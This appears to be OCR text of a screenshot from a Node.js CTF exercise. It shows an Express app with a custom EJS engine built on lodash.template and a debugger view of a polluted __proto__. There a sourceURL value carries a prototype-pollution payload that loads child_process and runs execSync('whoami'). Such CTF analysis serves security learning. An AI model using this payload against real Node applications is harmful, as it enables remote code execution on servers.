 32 resave: false,
33 saveUninitialized: false
34 }))
35
36 app.engine('ejs', function (fpth, xz, rev) {
37
38 fs.readFile(fpth, (ERROR, content) => {
39 if (!ERROR){
40 let drawer = lodash.template(content)
41 let drawrend = drawer({...xz})
42 return rev(null, drawrend)
43 }
44 else{
45 return rev(new Error(ERROR))
46 }
47 })
48 })
问题 输出 调试控制台 终端 筛选器(例如 text、!exclude)
character: (0) []
ctf: (0) []
__proto__: Object
__proto__: (...)
sourceURL: '\nreturn e =>{return global.process.mainModule.constructor._load('child_process').execSync('whoami')}'
__defineGetter__: ƒ __defineGetter__()
__defineSetter__: ƒ __defineSetter__()
__lookupGetter__: ƒ __lookupGetter__()